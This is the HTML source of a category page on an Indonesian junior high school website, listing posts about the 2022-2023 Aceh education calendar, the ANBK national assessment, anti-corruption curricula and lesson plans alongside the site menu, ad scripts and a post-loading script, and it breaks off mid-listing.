							<li><a href="https://smpht.id" target="">BERANDA</a></li><li><a href="#" target="">PROFIL</a><ul><li><a href="https://smpht.id/read/2/profil" target="">PROFIL SEKOLAH</a></li><li><a href="https://smpht.id/read/3/visi-dan-misi" target="_self">VISI DAN MISI</a></li><li><a href="https://smpht.id/read/18/managemen" target="_self">MANAGEMEN</a></li><li><a href="https://smpht.id/read/243/sitemap" target="_self">SITEMAP</a></li><li><a href="https://smpht.id/read/326/kabijakan-privacy" target="_self">KABIJAKAN PRIVACY</a></li><li><a href="https://smpht.id/login/" target="_blank">ADMIN</a></li></ul></li><li><a href="#" target="">DIREKTORI</a><ul><li><a href="https://smpht.id/direktori-guru-dan-tenaga-kependidikan" target="_self">DIREKTORI GURU DAN TENAGA KEPENDIDIKAN</a></li><li><a href="https://smpht.id/direktori-peserta-didik" target="_self">DIREKTORI PESERTA DIDIK</a></li><li><a href="https://smpht.id/direktori-alumni" target="_self">DIREKTORI ALUMNI</a></li><li><a href="https://smpht.id/pendaftaran-alumni" target="_parent">PENDAFTARAN ALUMNI</a></li></ul></li><li><a href="#" target="_blank">PPDB 2025</a><ul><li><a href="https://smpht.id/formulir-penerimaan-peserta-didik-baru" target="_self">FORMULIR PPDB</a></li><li><a href="https://smpht.id/download-formulir-penerimaan-peserta-didik-baru" target="_self">DOWNLOAD FORMULIR</a></li><li><a href="https://smpht.id/hasil-seleksi-penerimaan-peserta-didik-baru" target="_self">HASIL SELEKSI</a></li><li><a href="https://smpht.id/cetak-formulir-penerimaan-peserta-didik-baru" target="_self">CETAK FORMULIR</a></li></ul></li><li><a href="#" target="_blank">PERANGKAT PEMBELAJARAN</a><ul><li><a href="#" target="_parent">RPP</a><ul><li><a href="#" target="_parent">SD/MI</a><ul><li><a href="https://smpht.id/kategori/sd-kelas-1" target="_self">SD KELAS 1</a></li><li><a href="https://smpht.id/kategori/sd-kelas-2" target="_self">SD KELAS 2</a></li><li><a href="https://smpht.id/kategori/sd-kelas-3" target="_self">SD KELAS 3</a></li><li><a href="https://smpht.id/kategori/sd-kelas-4" target="_self">SD KELAS 4</a></li><li><a href="https://smpht.id/kategori/sd-kelas-5" target="_self">SD KELAS 5</a></li><li><a href="https://smpht.id/kategori/sd-kelas-6" target="_self">SD KELAS 6</a></li></ul></li><li><a href="#" target="_parent">SMP</a><ul><li><a href="https://smpht.id/kategori/pai" target="_self">PAI</a></li><li><a href="https://smpht.id/kategori/pkn" target="_self">PKN</a></li><li><a href="https://smpht.id/kategori/bahasa-indonesia" target="_self">BAHASA INDONESIA</a></li><li><a href="https://smpht.id/kategori/bahasa-inggris" target="_self">BAHASA INGGRIS</a></li><li><a href="https://smpht.id/kategori/matematika" target="_self">MATEMATIKA</a></li><li><a href="https://smpht.id/kategori/ipa" target="_self">IPA</a></li><li><a href="https://smpht.id/kategori/ips" target="_self">IPS</a></li><li><a href="https://smpht.id/kategori/pjok" target="_self">PJOK</a></li><li><a href="https://smpht.id/kategori/seni-budaya" target="_self">SENI BUDAYA</a></li><li><a href="https://smpht.id/kategori/prakarya" target="_self">PRAKARYA</a></li><li><a href="https://smpht.id/kategori/aswaja" target="_self">ASWAJA</a></li><li><a href="https://smpht.id/kategori/bahasa-arab" target="_self">BAHASA ARAB</a></li><li><a href="https://smpht.id/kategori/fiqih" target="_self">FIQIH</a></li><li><a href="https://smpht.id/kategori/kelas-7" target="_self">KELAS 7</a></li><li><a href="https://smpht.id/kategori/kelas-8" target="_self">KELAS 8</a></li><li><a href="https://smpht.id/kategori/kelas-9" target="_self">KELAS 9</a></li><li><a href="https://smpht.id/kategori/tik" target="_self">TIK</a></li></ul></li><li><a href="#" target="_parent">SMA/MA</a><ul><li><a href="https://smpht.id/kategori/kelas-10" target="_self">KELAS 10</a></li><li><a href="https://smpht.id/kategori/kelas-11" target="_self">KELAS 11</a></li><li><a href="https://smpht.id/kategori/kelas-12" target="_self">KELAS 12</a></li></ul></li></ul></li></ul></li><li><a href="#" target="_self">KATEGORI</a><ul><li><a href="https://smpht.id/kategori/all" target="_self">ALL</a></li><li><a href="https://smpht.id/kategori/sd" target="_self">SD/MI</a></li><li><a href="https://smpht.id/kategori/smpmts" target="_self">SMP/MTS</a></li><li><a href="https://smpht.id/kategori/smama" target="_self">SMA/MA</a></li><li><a href="https://smpht.id/kategori/kurikulum" target="_self">KURIKULUM</a></li><li><a href="https://smpht.id/kategori/administrasi" target="_self">ADMINISTRASI</a></li><li><a href="https://smpht.id/kategori/administrasi-sekolah" target="_self">ADMINISTRASI SEKOLAH</a></li><li><a href="https://smpht.id/kategori/rpp" target="_self">RPP</a></li><li><a href="https://smpht.id/kategori/administrasi-7" target="_self">ADMINISTRASI 7</a></li><li><a href="https://smpht.id/kategori/administrasi-8" target="_self">ADMINISTRASI 8</a></li><li><a href="https://smpht.id/kategori/administrasi-9" target="_self">ADMINISTRASI 9</a></li><li><a href="https://smpht.id/kategori/perangkat-pembelajaran" target="_self">PERANGKAT PEMBELAJARAN</a></li><li><a href="https://smpht.id/kategori/akademik" target="_self">AKADEMIK</a></li><li><a href="https://smpht.id/kategori/modul-pjj" target="_self">MODUL PJJ</a></li><li><a href="https://smpht.id/kategori/e-rapor" target="_self">E-RAPOR</a></li><li><a href="https://smpht.id/kategori/pengumuman" target="_self">PENGUMUMAN</a></li><li><a href="https://smpht.id/kategori/jadwal" target="_self">JADWAL</a></li><li><a href="https://smpht.id/kategori/kegiatan" target="_self">KEGIATAN</a></li><li><a href="https://smpht.id/kategori/sekilas-info" target="_self">SEKILAS INFO</a></li><li><a href="https://smpht.id/kategori/berita" target="_self">BERITA</a></li><li><a href="https://smpht.id/kategori/mpls" target="_self">MPLS</a></li><li><a href="https://smpht.id/kategori/lagu" target="_self">LAGU</a></li><li><a href="https://smpht.id/kategori/mars" target="_self">MARS</a></li><li><a href="https://smpht.id/read/117/cara-download-file-melalui-safelinku-semawur-di-smphtid" target="_blank">CARA DOWNLOAD FILE</a></li></ul></li><li><a href="#" target="_self">GALERI</a><ul><li><a href="https://smpht.id/galeri-foto" target="_self">GALERI FOTO</a></li><li><a href="https://smpht.id/galeri-video" target="_self">GALERI VIDEO</a></li></ul></li><li><a href="https://smpht.id/hubungi-kami" target="_self">HUBUNGI KAMI</a></li>						</ul>
					</div>
				</nav>
			</div>
		</div>

		<!--  /NAVIGATION MENU -->
		    	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8045788556462352" crossorigin="anonymous" type="f6e84732ae1169426ee7682a-text/javascript"></script>
        <!-- Iklan Display SMPHT -->
        <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-8045788556462352"
         data-ad-slot="1012843278"
         data-ad-format="auto"
         data-full-width-responsive="true"></ins>
        <script type="f6e84732ae1169426ee7682a-text/javascript">
         (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
        <amp-ad width="100vw" height="320"
         type="adsense"
         data-ad-client="ca-pub-8045788556462352"
         data-ad-slot="1012843278"
         data-auto-format="rspv"
         data-full-width="">
        <div overflow=""></div>
        </amp-ad>
	</header>
	<section class="content">
		<div class="container">
			<div class="row">
				<script type="f6e84732ae1169426ee7682a-text/javascript">
	function strip_tags(input) {
		return input.replace(/(<([^>]+)>)/ig,"");
	}
	var page = 1;
	var total_page = "1";
	$(document).ready(function() {
		if (parseInt(total_page) == page || parseInt(total_page) == 0) {
			$('div.more-posts').remove();
		}
	});

	function get_posts() {
		page++;
		var segment_1 = 'kategori';
		var segment_2 = 'sekilas-info';
		var segment_3 = '';
		var url = '';
		var data = {
			page_number: page
		};
		if (segment_1 == 'kategori') {
			data['category_slug'] = segment_2;
			url = _BASE_URL + 'public/post_categories/get_posts';
		} else if (segment_1 == 'tag') {
			data['tag'] = segment_2;
			url = _BASE_URL + 'public/post_tags/get_posts';
		} else if (segment_1 == 'arsip') {
			data['year'] = segment_2;
			data['month'] = segment_3;
			url = _BASE_URL + 'public/archives/get_posts';
		}
		if ( page <= parseInt(total_page) ) {
			_H.Loading( true );
			$.post( url, data, function( response ) {
				_H.Loading( false );
				var res = _H.StrToObject( response );
				var rows = res.rows;
				var str = '';
				for (var z in rows) {
					var row = rows[ z ];
					str += '<div class="card rounded-0 border border-secondary mb-3 posts">';
					str += '<div class="row">';
					str += '<div class="col-md-5">';
					str += '<img src="' + _BASE_URL + 'media_library/posts/medium/' + row.post_image + '" class="card-img rounded-0">';
					str += '</div>';
					str += '<div class="col-md-7">';
					str += '<div class="card-body p-3">';
					str += '<h5 class="card-title"><a href="' + link rel="canonical"_BASE_URL + 'read/' + row.id + '/' + row.post_slug + '">' + row.post_title + '</a></h5>';
					str += '<p class="card-text mb-0">' + strip_tags(row.post_content, '').substr(0, 165) + '</p>';
					str += '<div class="d-flex justify-content-between align-items-center mt-1">';
					str += '<small class="text-muted">';
					str += row.created_at.substr(8, 2) + '/' + row.created_at.substr(5, 2) + '/' + row.created_at.substr(0, 4);
					str += ' ' + row.created_at.substr(11, 5);
					str += ' - Author ' + row.post_author;
					str += ' - ' + row.post_counter + '';
					str += '</small>';
					str += '<a href="' + link rel="canonical"_BASE_URL + 'read/' + row.id + '/' + row.post_slug + '" class="btn btn-sm action-button rounded-0"><i class="fa fa-search"></i></a>';
					str += '</div>';
					str += '</div>';
					str += '</div>';
					str += '</div>';
					str += '</div>';
				}
				var elementId = $("div.posts:last");
				$( str ).insertAfter( elementId );
				if (page == parseInt(total_page)) $('div.more-posts').remove();
			});
		}
	}
</script>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8045788556462352" crossorigin="anonymous" type="f6e84732ae1169426ee7682a-text/javascript"></script>
     <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js" type="f6e84732ae1169426ee7682a-text/javascript"></script>
     <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8045788556462352" crossorigin="anonymous" type="f6e84732ae1169426ee7682a-text/javascript"></script>
    <ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-gz+e-8-9d+i7"
     data-ad-client="ca-pub-8045788556462352"
     data-ad-slot="5978739857"></ins>
    <script type="f6e84732ae1169426ee7682a-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
<div class="col-lg-8 col-md-8 col-sm-12 ">
	<h5 class="page-title mb-3">SEKILAS INFO</h5>
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8045788556462352" crossorigin="anonymous" type="f6e84732ae1169426ee7682a-text/javascript"></script>
     <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js" type="f6e84732ae1169426ee7682a-text/javascript"></script>
		<div class="card rounded-0 border border-secondary mb-3 posts">
			<div class="row">
				<div class="col-md-5">
					<a link rel="canonical" href="https://smpht.id/read/237/kalender-pendidikan-provinsi-aceh-tahun-ajaran-2022-2023"><img src="https://smpht.id/media_library/posts/medium/b37559fc90e9b6a49c60828139135f6d.png" class="card-img rounded-0" alt="Kalender Pendidikan Provinsi Aceh Tahun Ajaran 2022-2023"></a>
				</div>
				<div class="col-md-7">
					<div class="card-body p-3">
						<h5 class="card-title"><a link rel="canonical" href="https://smpht.id/read/237/kalender-pendidikan-provinsi-aceh-tahun-ajaran-2022-2023">Kalender Pendidikan Provinsi Aceh Tahun Ajaran 2022-2023</a></h5>
						<p class="card-text mb-0">&nbsp;


Kalender Pendidikan Tahun Ajaran 2022-2023&nbsp;- Kalender Pendidikan Provinsi Aceh Tahun Ajaran 2022-2023.
&nbsp;

&nbsp;



&nbsp;
KEPUTUSAN BE</p>
						<div class="d-flex justify-content-between align-items-center mt-1">
							<small class="text-muted">20/07/2022 17:53 - Author SMP Hidayatut Thullab - 2925 </small>
							<a link rel="canonical" href="https://smpht.id/read/237/kalender-pendidikan-provinsi-aceh-tahun-ajaran-2022-2023" class="btn btn-sm action-button rounded-0"><i class="fa fa-search"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div>
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8045788556462352" crossorigin="anonymous" type="f6e84732ae1169426ee7682a-text/javascript"></script>
     <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js" type="f6e84732ae1169426ee7682a-text/javascript"></script>
		<div class="card rounded-0 border border-secondary mb-3 posts">
			<div class="row">
				<div class="col-md-5">
					<a link rel="canonical" href="https://smpht.id/read/113/tema-dan-logo-peringatan-hari-ulang-tahun-ke-76-kemerdekaan-ri-tahun-2021"><img src="https://smpht.id/media_library/posts/medium/04a4ba21c55ca640e99f9936bceb6af8.jpg" class="card-img rounded-0" alt="Tema dan Logo Peringatan Hari Ulang Tahun ke-76 Kemerdekaan RI Tahun 2021"></a>
				</div>
				<div class="col-md-7">
					<div class="card-body p-3">
						<h5 class="card-title"><a link rel="canonical" href="https://smpht.id/read/113/tema-dan-logo-peringatan-hari-ulang-tahun-ke-76-kemerdekaan-ri-tahun-2021">Tema dan Logo Peringatan Hari Ulang Tahun ke-76 Kemerdekaan RI Tahun 2021</a></h5>
						<p class="card-text mb-0">Pemerintah melalui Kementerian Sekretariat Negara (Kemensetneg) secara resmi telah mengumumkan Tema dan Logo yang akan dipergunakan dalam rangkaian kegiatan Peringat</p>
						<div class="d-flex justify-content-between align-items-center mt-1">
							<small class="text-muted">03/08/2021 19:49 - Author SMP Hidayatut Thullab - 3444 </small>
							<a link rel="canonical" href="https://smpht.id/read/113/tema-dan-logo-peringatan-hari-ulang-tahun-ke-76-kemerdekaan-ri-tahun-2021" class="btn btn-sm action-button rounded-0"><i class="fa fa-search"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div>
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8045788556462352" crossorigin="anonymous" type="f6e84732ae1169426ee7682a-text/javascript"></script>
     <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js" type="f6e84732ae1169426ee7682a-text/javascript"></script>
		<div class="card rounded-0 border border-secondary mb-3 posts">
			<div class="row">
				<div class="col-md-5">
					<a link rel="canonical" href="https://smpht.id/read/61/materi-dan-teknis-pelaksanaan-mpls-daring-masa-pandemi-jenjang-sd-smp-sma-smk-tahun-pelajaran-2021-2022"><img src="https://smpht.id/media_library/posts/medium/bf8265575bf3295d07ac4cf9d259bd80.png" class="card-img rounded-0" alt="Materi dan Teknis Pelaksanaan MPLS Daring Masa Pandemi Jenjang SD-SMP-SMA-SMK Tahun Pelajaran 2021-2022"></a>
				</div>
				<div class="col-md-7">
					<div class="card-body p-3">
						<h5 class="card-title"><a link rel="canonical" href="https://smpht.id/read/61/materi-dan-teknis-pelaksanaan-mpls-daring-masa-pandemi-jenjang-sd-smp-sma-smk-tahun-pelajaran-2021-2022">Materi dan Teknis Pelaksanaan MPLS Daring Masa Pandemi Jenjang SD-SMP-SMA-SMK Tahun Pelajaran 2021-2022</a></h5>
						<p class="card-text mb-0">Materi dan Teknis Pelaksanaan MPLS Daring Masa Pandemi Jenjang SD-SMP-SMA-SMK. Tahun pelajaran baru 2021/2022 akan segera dilaksanakan. Menurut Kalender Pendidikan N</p>
						<div class="d-flex justify-content-between align-items-center mt-1">
							<small class="text-muted">10/07/2021 12:44 - Author SMP Hidayatut Thullab - 3158 </small>
							<a link rel="canonical" href="https://smpht.id/read/61/materi-dan-teknis-pelaksanaan-mpls-daring-masa-pandemi-jenjang-sd-smp-sma-smk-tahun-pelajaran-2021-2022" class="btn btn-sm action-button rounded-0"><i class="fa fa-search"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div>
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8045788556462352" crossorigin="anonymous" type="f6e84732ae1169426ee7682a-text/javascript"></script>
     <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js" type="f6e84732ae1169426ee7682a-text/javascript"></script>
		<div class="card rounded-0 border border-secondary mb-3 posts">
			<div class="row">
				<div class="col-md-5">
					<a link rel="canonical" href="https://smpht.id/read/49/panduan-pendataan-asesmen-2021-bagi-proktor"><img src="https://smpht.id/media_library/posts/medium/f7bf070b9501ccf82154e733e3966421.png" class="card-img rounded-0" alt="Panduan Pendataan Asesmen 2021 Bagi Proktor"></a>
				</div>
				<div class="col-md-7">
					<div class="card-body p-3">
						<h5 class="card-title"><a link rel="canonical" href="https://smpht.id/read/49/panduan-pendataan-asesmen-2021-bagi-proktor">Panduan Pendataan Asesmen 2021 Bagi Proktor</a></h5>
						<p class="card-text mb-0">DAFTAR ISI
A.&nbsp;PENDAHULUAN
B.&nbsp;SPESIFIKASI

SpesifikasiKomputer
SpesifikasiAplikasi
Situs WebEntryData
Auto Log Out
DownloadFile

C.&nbsp;PENGGUNAAN MODUL

I</p>
						<div class="d-flex justify-content-between align-items-center mt-1">
							<small class="text-muted">29/06/2021 13:28 - Author SMP Hidayatut Thullab - 2858 </small>
							<a link rel="canonical" href="https://smpht.id/read/49/panduan-pendataan-asesmen-2021-bagi-proktor" class="btn btn-sm action-button rounded-0"><i class="fa fa-search"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div>
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8045788556462352" crossorigin="anonymous" type="f6e84732ae1169426ee7682a-text/javascript"></script>
     <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js" type="f6e84732ae1169426ee7682a-text/javascript"></script>
		<div class="card rounded-0 border border-secondary mb-3 posts">
			<div class="row">
				<div class="col-md-5">
					<a link rel="canonical" href="https://smpht.id/read/47/asesmen-nasional-berbasis-komputer-anbk-tahun-2021"><img src="https://smpht.id/media_library/posts/medium/5124683bdbcac3066df5015a11565c0d.png" class="card-img rounded-0" alt="Asesmen Nasional Berbasis Komputer (ANBK) Tahun 2021"></a>
				</div>
				<div class="col-md-7">
					<div class="card-body p-3">
						<h5 class="card-title"><a link rel="canonical" href="https://smpht.id/read/47/asesmen-nasional-berbasis-komputer-anbk-tahun-2021">Asesmen Nasional Berbasis Komputer (ANBK) Tahun 2021</a></h5>
						<p class="card-text mb-0">
Apa Itu Asesmen Nasional ?
Asesmen Nasional adalah program evaluasi yang diselenggarakan oleh Kemdikbud untuk meningkatkan mutu pendidikan dengan memotret input, pr</p>
						<div class="d-flex justify-content-between align-items-center mt-1">
							<small class="text-muted">27/06/2021 14:11 - Author SMP Hidayatut Thullab - 11146 </small>
							<a link rel="canonical" href="https://smpht.id/read/47/asesmen-nasional-berbasis-komputer-anbk-tahun-2021" class="btn btn-sm action-button rounded-0"><i class="fa fa-search"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div>
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8045788556462352" crossorigin="anonymous" type="f6e84732ae1169426ee7682a-text/javascript"></script>
     <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js" type="f6e84732ae1169426ee7682a-text/javascript"></script>
		<div class="card rounded-0 border border-secondary mb-3 posts">
			<div class="row">
				<div class="col-md-5">
					<a link rel="canonical" href="https://smpht.id/read/45/rincian-pekan-efektif-smp-untuk-tahun-pelajaran-20212022"><img src="https://smpht.id/media_library/posts/medium/de6dea7ec0f7791a9a77eb81f9b41ef2.png" class="card-img rounded-0" alt="Rincian Pekan Efektif SMP Untuk Tahun Pelajaran 2021/2022"></a>
				</div>
				<div class="col-md-7">
					<div class="card-body p-3">
						<h5 class="card-title"><a link rel="canonical" href="https://smpht.id/read/45/rincian-pekan-efektif-smp-untuk-tahun-pelajaran-20212022">Rincian Pekan Efektif SMP Untuk Tahun Pelajaran 2021/2022</a></h5>
						<p class="card-text mb-0">Hai teman-teman guru, pada kesempatan berbahagia ini saya akan berbagi Analisis Alokasi Waktu/ Rincian Minggu Efektif Semester 1/ ganjl dan semseter 2/ genap tahun p</p>
						<div class="d-flex justify-content-between align-items-center mt-1">
							<small class="text-muted">25/06/2021 11:30 - Author SMP Hidayatut Thullab - 17168 </small>
							<a link rel="canonical" href="https://smpht.id/read/45/rincian-pekan-efektif-smp-untuk-tahun-pelajaran-20212022" class="btn btn-sm action-button rounded-0"><i class="fa fa-search"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div>
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8045788556462352" crossorigin="anonymous" type="f6e84732ae1169426ee7682a-text/javascript"></script>
     <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js" type="f6e84732ae1169426ee7682a-text/javascript"></script>
		<div class="card rounded-0 border border-secondary mb-3 posts">
			<div class="row">
				<div class="col-md-5">
					<a link rel="canonical" href="https://smpht.id/read/40/download-rpp-pendidikan-anti-korupsi-mata-pelajaran-ppkn-jenjang-smpmts"><img src="https://smpht.id/media_library/posts/medium/8b119728ace8631b802d61f8e800c0f7.png" class="card-img rounded-0" alt="Download RPP Pendidikan Anti Korupsi Mata Pelajaran PPKn Jenjang SMP/MTs"></a>
				</div>
				<div class="col-md-7">
					<div class="card-body p-3">
						<h5 class="card-title"><a link rel="canonical" href="https://smpht.id/read/40/download-rpp-pendidikan-anti-korupsi-mata-pelajaran-ppkn-jenjang-smpmts">Download RPP Pendidikan Anti Korupsi Mata Pelajaran PPKn Jenjang SMP/MTs</a></h5>
						<p class="card-text mb-0">Download RPP Anti Korupsi Mata Pelajaran PPKn Jenjang SMP/MTs untuk Bapak dan Ibu Guru yang akan melaksanakan proses kegiatan belajar mengajar di kelas pada satuan p</p>
						<div class="d-flex justify-content-between align-items-center mt-1">
							<small class="text-muted">23/06/2021 14:26 - Author SMP Hidayatut Thullab - 11865 </small>
							<a link rel="canonical" href="https://smpht.id/read/40/download-rpp-pendidikan-anti-korupsi-mata-pelajaran-ppkn-jenjang-smpmts" class="btn btn-sm action-button rounded-0"><i class="fa fa-search"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div>
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8045788556462352" crossorigin="anonymous" type="f6e84732ae1169426ee7682a-text/javascript"></script>
     <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js" type="f6e84732ae1169426ee7682a-text/javascript"></script>
		<div class="card rounded-0 border border-secondary mb-3 posts">
			<div class="row">
				<div class="col-md-5">
					<a link rel="canonical" href="https://smpht.id/read/38/download-dokumen-kurikulum-darurat-tahun-2021"><img src="https://smpht.id/media_library/posts/medium/fea863189c16f492f786c976345002dd.jpg" class="card-img rounded-0" alt="DOWNLOAD DOKUMEN KURIKULUM DARURAT TAHUN 2021"></a>
				</div>
				<div class="col-md-7">
					<div class="card-body p-3">
						<h5 class="card-title"><a link rel="canonical" href="https://smpht.id/read/38/download-dokumen-kurikulum-darurat-tahun-2021">DOWNLOAD DOKUMEN KURIKULUM DARURAT TAHUN 2021</a></h5>
						<p class="card-text mb-0">
Masa darurat yang dimaksud bukan hanya pada masa darurat wabah Corona Virus Disease (Covid-19), tetapi berlaku pula pada masa darurat karena terjadi bencana alam, h</p>
						<div class="d-flex justify-content-between align-items-center mt-1">
							<small class="text-muted">22/06/2021 00:39 - Author SMP Hidayatut Thullab - 9840 </small>
							<a link rel="canonical" href="https://smpht.id/read/38/download-dokumen-kurikulum-darurat-tahun-2021" class="btn btn-sm action-button rounded-0"><i class="fa fa-search"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div>
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8045788556462352" crossorigin="anonymous" type="f6e84732ae1169426ee7682a-text/javascript"></script>
     <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js" type="f6e84732ae1169426ee7682a-text/javascript"></script>
		<div class="card rounded-0 border border-secondary mb-3 posts">
			<div class="row">
				<div class="col-md-5">
					<a link rel="canonical" href="https://smpht.id/read/37/kurikulum-anti-korupsi-untuk-jenjang-pendidikan-dasar-dan-menengah-download-file"><img src="https://smpht.id/media_library/posts/medium/6ee5e9826ff842f9fe83ac70f23483c5.jpg" class="card-img rounded-0" alt="Kurikulum Anti Korupsi untuk jenjang Pendidikan Dasar dan Menengah (Download File)"></a>
				</div>
				<div class="col-md-7">
					<div class="card-body p-3">
						<h5 class="card-title"><a link rel="canonical" href="https://smpht.id/read/37/kurikulum-anti-korupsi-untuk-jenjang-pendidikan-dasar-dan-menengah-download-file">Kurikulum Anti Korupsi untuk jenjang Pendidikan Dasar dan Menengah (Download File)</a></h5>
						<p class="card-text mb-0">


Komisi Pemberantasan Korupsi (KPK) sebagai lembaga antikorupsi memiliki tugas untuk melakukan upaya pemberantasan korupsi melalui penindakan dan juga pencegaha</p>
						<div class="d-flex justify-content-between align-items-center mt-1">
							<small class="text-muted">21/06/2021 22:23 - Author SMP Hidayatut Thullab - 23036 </small>
							<a link rel="canonical" href="https://smpht.id/read/37/kurikulum-anti-korupsi-untuk-jenjang-pendidikan-dasar-dan-menengah-download-file" class="btn btn-sm action-button rounded-0"><i class="fa fa-search"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div>
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8045788556462352" crossorigin="anonymous" type="f6e84732ae1169426ee7682a-text/javascript"></script>
     <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js" type="f6e84732ae1169426ee7682a-text/javascript"></script>
		<div class="card rounded-0 border border-secondary mb-3 posts">
			<div class="row">
				<div class="col-md-5">
					<a link rel="canonical" href="https://smpht.id/read/36/silabus-seni-budaya-smp-kelas-78-dan-9-tahun-20212022"><img src="https://smpht.id/media_library/posts/medium/575aa121bf2c06a4a96daa77a0d172d4.png" class="card-img rounded-0" alt="Silabus Seni Budaya SMP Kelas 7,8 dan 9 Tahun 2021/2022"></a>
				</div>
				<div class="col-md-7">
					<div class="card-body p-3">
						<h5 class="card-title"><a link rel="canonical" href="https://smpht.id/read/36/silabus-seni-budaya-smp-kelas-78-dan-9-tahun-20212022">Silabus Seni Budaya SMP Kelas 7,8 dan 9 Tahun 2021/2022</a></h5>
						<p class="card-text mb-0">Berikut ini akan kami bagikan perangkat pembelajaran atau administrasi berupa Silabus K13 Seni Budaya SMP Kelas 7,8 dan 9. Perangkat ajar berupa silabus Kurikulum 20</p>
						<div class="d-flex justify-content-between align-items-center mt-1">
							<small class="text-muted">21/06/2021 17:45 - Author SMP Hidayatut Thullab - 12765 </small>
							<a link rel="canonical" href="https://smpht.id/read/36/silabus-seni-budaya-smp-kelas-78-dan-9-tahun-20212022" class="btn btn-sm action-button rounded-0"><i class="fa fa-search"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div>
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8045788556462352" crossorigin="anonymous" type="f6e84732ae1169426ee7682a-text/javascript"></script>
     <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js" type="f6e84732ae1169426ee7682a-text/javascript"></script>
		<div class="card rounded-0 border border-secondary mb-3 posts">
			<div class="row">
				<div class="col-md-5">
					<a link rel="canonical" href="https://smpht.id/read/33/rpp-1-lembar-smpmts-kelas-789-kurikulum-2013-revisi-terbaru-2021-2022"><img src="https://smpht.id/media_library/posts/medium/63ef735e1fd7057e19900f660b4ae5a3.png" class="card-img rounded-0" alt="RPP 1 Lembar SMP/MTs Kelas 7,8,9 Kurikulum 2013 Revisi Terbaru 2021-2022"></a>
				</div>
				<div class="col-md-7">
					<div class="card-body p-3">
						<h5 class="card-title"><a link rel="canonical" href="https://smpht.id/read/33/rpp-1-lembar-smpmts-kelas-789-kurikulum-2013-revisi-terbaru-2021-2022">RPP 1 Lembar SMP/MTs Kelas 7,8,9 Kurikulum 2013 Revisi Terbaru 2021-2022</a></h5>
						<p class="card-text mb-0">
RPP 1 Lembar SMP/MTs Kelas 7,8,9 Kurikulum 2013 Revisi Terbaru 2021-2022 - Pada kesempatan kali ini smpht.id&nbsp;ingin memberikan informasi mengenai Penyusunan/Pe</p>
						<div class="d-flex justify-content-between align-items-center mt-1">
							<small class="text-muted">19/06/2021 21:19 - Author SMP Hidayatut Thullab - 10419 </small>
							<a link rel="canonical" href="https://smpht.id/read/33/rpp-1-lembar-smpmts-kelas-789-kurikulum-2013-revisi-terbaru-2021-2022" class="btn btn-sm action-button rounded-0"><i class="fa fa-search"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div>
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8045788556462352" crossorigin="anonymous" type="f6e84732ae1169426ee7682a-text/javascript"></script>
     <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js" type="f6e84732ae1169426ee7682a-text/javascript"></script>
		<div class="card rounded-0 border border-secondary mb-3 posts">
			<div class="row">
				<div class="col-md-5">
					<a link rel="canonical" href="https://smpht.id/read/24/ujian-nasional-un-dan-ujian-kesetaraan-tahun-2021-ditiadakan"><img src="https://smpht.id/media_library/posts/medium/c808d22b0bf1c0c51996e4f502f6f82a.png" class="card-img rounded-0" alt="Ujian Nasional (UN) dan Ujian Kesetaraan Tahun 2021 Ditiadakan"></a>
				</div>
				<div class="col-md-7">
					<div class="card-body p-3">
